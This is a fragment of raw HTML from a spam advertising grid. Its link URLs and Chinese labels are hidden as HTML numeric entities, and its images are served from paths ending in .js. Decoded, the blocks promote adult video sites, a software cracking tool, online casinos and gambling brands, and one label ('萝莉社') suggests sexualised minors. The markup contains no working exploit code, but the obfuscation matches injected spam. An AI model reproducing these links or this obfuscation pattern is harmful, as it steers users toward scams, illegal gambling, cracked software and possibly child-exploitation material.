                                                        <a i="3974" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#106;&#113;&#105;&#120;&#46;&#121;&#104;&#122;&#117;&#112;&#112;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#50;&#50;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#54;&#47;&#48;&#101;&#51;&#98;&#50;&#101;&#101;&#56;&#101;&#102;&#51;&#55;&#48;&#54;&#99;&#49;&#97;&#54;&#51;&#97;&#49;&#98;&#53;&#98;&#56;&#52;&#54;&#50;&#49;&#99;&#48;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#30772;&#35299;&#22120;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3435" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#112;&#110;&#105;&#103;&#112;&#46;&#111;&#103;&#119;&#120;&#109;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#53;&#107;&#57;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#55;&#47;&#97;&#54;&#49;&#51;&#101;&#56;&#51;&#55;&#54;&#57;&#50;&#50;&#101;&#102;&#53;&#97;&#98;&#48;&#56;&#55;&#102;&#101;&#102;&#98;&#53;&#99;&#49;&#48;&#50;&#56;&#102;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25784;&#25784;&#23556;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3610" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#115;&#105;&#120;&#46;&#99;&#98;&#110;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#57;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#99;&#53;&#51;&#53;&#55;&#51;&#99;&#50;&#50;&#57;&#56;&#99;&#53;&#55;&#55;&#50;&#55;&#97;&#100;&#54;&#55;&#98;&#57;&#54;&#101;&#49;&#97;&#102;&#98;&#97;&#52;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#81;&#81;&#30475;&#29255;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3438" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#117;&#118;&#108;&#114;&#99;&#46;&#100;&#113;&#105;&#103;&#122;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#57;&#55;&#118;&#110;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#51;&#47;&#101;&#100;&#97;&#102;&#56;&#52;&#99;&#50;&#48;&#56;&#51;&#52;&#54;&#51;&#48;&#97;&#98;&#57;&#57;&#55;&#102;&#49;&#54;&#57;&#48;&#54;&#102;&#54;&#102;&#48;&#49;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40644;&#29916;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3365" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#103;&#102;&#120;&#57;&#106;&#115;&#113;&#46;&#49;&#106;&#55;&#46;&#115;&#104;&#111;&#112;&#47;&#63;&#100;&#99;&#61;&#66;&#76;&#83;&#74;&#65;&#65;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#52;&#47;&#102;&#102;&#53;&#102;&#49;&#57;&#53;&#100;&#56;&#50;&#98;&#99;&#97;&#100;&#50;&#102;&#49;&#99;&#49;&#51;&#48;&#102;&#50;&#51;&#57;&#101;&#97;&#52;&#57;&#57;&#97;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33821;&#24188;&#31038;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3436" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#56;&#99;&#113;&#107;&#57;&#46;&#107;&#98;&#107;&#114;&#115;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#115;&#49;&#50;&#105;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#51;&#47;&#51;&#53;&#52;&#54;&#52;&#97;&#51;&#98;&#99;&#57;&#98;&#100;&#98;&#100;&#56;&#101;&#101;&#100;&#53;&#99;&#56;&#49;&#100;&#57;&#57;&#56;&#48;&#55;&#48;&#48;&#55;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#19996;&#20140;&#28909;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3731" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#110;&#112;&#106;&#105;&#120;&#46;&#114;&#103;&#115;&#110;&#121;&#119;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#51;&#47;&#56;&#56;&#53;&#57;&#51;&#54;&#102;&#52;&#57;&#52;&#99;&#51;&#49;&#49;&#97;&#98;&#51;&#99;&#56;&#50;&#54;&#57;&#97;&#54;&#52;&#57;&#55;&#102;&#100;&#48;&#55;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#19975;&#33021;&#30772;&#35299;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3245" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#122;&#49;&#48;&#49;&#46;&#108;&#104;&#115;&#102;&#112;&#109;&#113;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#98;&#102;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#53;&#47;&#55;&#99;&#98;&#102;&#98;&#100;&#101;&#99;&#97;&#53;&#101;&#50;&#50;&#52;&#53;&#57;&#101;&#98;&#52;&#53;&#101;&#97;&#57;&#51;&#54;&#97;&#55;&#101;&#55;&#97;&#51;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#20856;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3437" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#104;&#100;&#51;&#52;&#99;&#46;&#105;&#119;&#103;&#115;&#100;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#110;&#106;&#113;&#119;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#51;&#47;&#100;&#100;&#53;&#97;&#52;&#54;&#55;&#102;&#55;&#56;&#57;&#52;&#49;&#54;&#100;&#55;&#100;&#101;&#57;&#56;&#50;&#57;&#48;&#101;&#98;&#99;&#49;&#97;&#57;&#99;&#98;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24555;&#25773;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3238" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#111;&#110;&#103;&#106;&#105;&#110;&#103;&#46;&#110;&#108;&#109;&#115;&#115;&#114;&#107;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#100;&#105;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#56;&#47;&#55;&#97;&#54;&#51;&#50;&#54;&#100;&#100;&#56;&#55;&#97;&#53;&#102;&#56;&#48;&#57;&#52;&#49;&#52;&#100;&#97;&#54;&#54;&#97;&#56;&#54;&#100;&#99;&#100;&#100;&#48;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25026;&#29255;&#24093;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3263" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#122;&#49;&#48;&#49;&#46;&#115;&#112;&#107;&#106;&#48;&#50;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#103;&#102;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#57;&#47;&#101;&#52;&#57;&#101;&#97;&#54;&#56;&#97;&#57;&#55;&#56;&#101;&#52;&#57;&#101;&#55;&#49;&#49;&#99;&#98;&#54;&#49;&#56;&#52;&#99;&#100;&#101;&#52;&#57;&#99;&#51;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25104;&#20154;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3370" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#106;&#114;&#50;&#48;&#50;&#46;&#116;&#119;&#115;&#102;&#115;&#113;&#98;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#97;&#103;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#101;&#54;&#51;&#97;&#55;&#52;&#54;&#55;&#55;&#57;&#100;&#51;&#48;&#49;&#53;&#102;&#52;&#51;&#49;&#52;&#54;&#53;&#98;&#55;&#57;&#102;&#53;&#97;&#57;&#50;&#56;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#53;&#49;&#25784;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
										<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.olpuf.cn/static/img/abcd/ff-title.js);">
						<div class="bdad-item-conterfix bdgrid-cols-2fix">
												<a i="3852" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#110;&#117;&#98;&#114;&#101;&#110;&#122;&#111;&#108;&#118;&#114;&#121;&#98;&#104;&#115;&#112;&#101;&#107;&#103;&#108;&#117;&#110;&#100;&#111;&#114;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#51;&#56;&#57;&#48;&#48;&#47;&#101;&#106;&#49;&#52;&#120;&#50;&#98;&#108;&#100;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#57;&#51;&#57;&#54;&#52;&#102;&#52;&#52;&#102;&#99;&#49;&#51;&#55;&#48;&#99;&#97;&#52;&#50;&#100;&#99;&#48;&#51;&#99;&#54;&#101;&#50;&#99;&#97;&#53;&#53;&#100;&#48;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#30007;&#21516;&#20048;&#22253;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.olpuf.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#24102;&#20320;&#24863;&#21463;&#30007;&#30007;&#19990;&#30028;                                                                                            								</div>
							</div>
						</a>
												<a i="3302" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#100;&#104;&#46;&#106;&#101;&#118;&#114;&#111;&#113;&#117;&#97;&#122;&#110;&#116;&#104;&#108;&#118;&#114;&#121;&#99;&#56;&#106;&#97;&#114;&#101;&#110;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#50;&#57;&#51;&#50;&#48;&#47;&#111;&#122;&#98;&#108;&#49;&#98;&#107;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#56;&#47;&#48;&#53;&#53;&#97;&#99;&#52;&#51;&#49;&#49;&#54;&#100;&#98;&#49;&#99;&#98;&#54;&#97;&#55;&#51;&#100;&#52;&#55;&#55;&#51;&#51;&#56;&#97;&#53;&#101;&#50;&#52;&#57;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#25104;&#20154;&#21716;&#21652;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.olpuf.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#25104;&#20154;&#21160;&#28459;&#39640;&#28165;&#30011;&#36136;                                                                                            								</div>
							</div>
						</a>
												<a i="3206" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#46;&#112;&#56;&#118;&#110;&#100;&#54;&#114;&#48;&#97;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#51;&#49;&#50;&#51;&#57;&#47;&#122;&#106;&#100;&#121;&#54;&#52;&#51;&#55;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#99;&#98;&#99;&#101;&#99;&#57;&#52;&#48;&#54;&#99;&#99;&#97;&#101;&#53;&#57;&#97;&#51;&#48;&#54;&#50;&#48;&#48;&#98;&#100;&#101;&#53;&#48;&#54;&#56;&#51;&#56;&#57;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#25238;&#38452;&#20250;&#21592;&#29256;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.olpuf.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#28023;&#37327;&#36164;&#28304;&#31561;&#20320;&#21457;&#25496;                                                                                            								</div>
							</div>
						</a>
												</div>
					</div>
										<div class="bdad-text-wrapfix">
					    					</div>
										<div class="bdad-item-wrapfix bds-wrapfix">
					    						<a i="3148" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#54;&#54;&#57;&#54;&#56;&#52;&#48;&#48;&#99;&#97;&#50;&#53;&#97;&#102;&#54;&#51;&#49;&#50;&#99;&#48;&#55;&#101;&#54;&#98;&#102;&#56;&#51;&#57;&#50;&#49;&#101;&#98;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36164;&#37329;&#23433;&#20840;&#26377;&#20445;&#38556;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3151" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#52;&#48;&#99;&#51;&#52;&#52;&#50;&#101;&#55;&#101;&#50;&#48;&#51;&#50;&#100;&#57;&#102;&#102;&#97;&#51;&#97;&#49;&#51;&#102;&#56;&#57;&#56;&#57;&#52;&#97;&#102;&#51;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#31614;&#21040;&#36865;&#24425;&#37329;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3154" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#73;&#77;&#20307;&#32946;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#20116;&#22823;&#32852;&#36187;&#21512;&#20316;&#20249;&#20276;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3157" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#22823;&#22870;&#29190;&#29190;&#29190;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3160" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#53;&#48;&#49;&#98;&#54;&#48;&#100;&#99;&#50;&#51;&#48;&#99;&#97;&#56;&#52;&#99;&#50;&#53;&#56;&#53;&#50;&#51;&#55;&#51;&#57;&#100;&#54;&#48;&#55;&#52;&#51;&#54;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#22826;&#38451;&#22478;&#38598;&#22242;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36194;&#38065;&#25968;&#21040;&#25163;&#25277;&#31563;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
					                 </div>
                <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.olpuf.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
                                                        <a i="3633" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#100;&#121;&#105;&#120;&#46;&#117;&#111;&#102;&#121;&#114;&#115;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#52;&#101;&#57;&#57;&#49;&#102;&#53;&#56;&#54;&#52;&#54;&#57;&#56;&#101;&#97;&#48;&#55;&#54;&#48;&#53;&#50;&#51;&#49;&#98;&#102;&#98;&#55;&#98;&#101;&#53;&#52;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24615;&#25238;&#38452;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3496" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#109;&#105;&#120;&#46;&#117;&#112;&#98;&#118;&#104;&#109;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#56;&#46;&#104;&#116;&#109;&#108;">
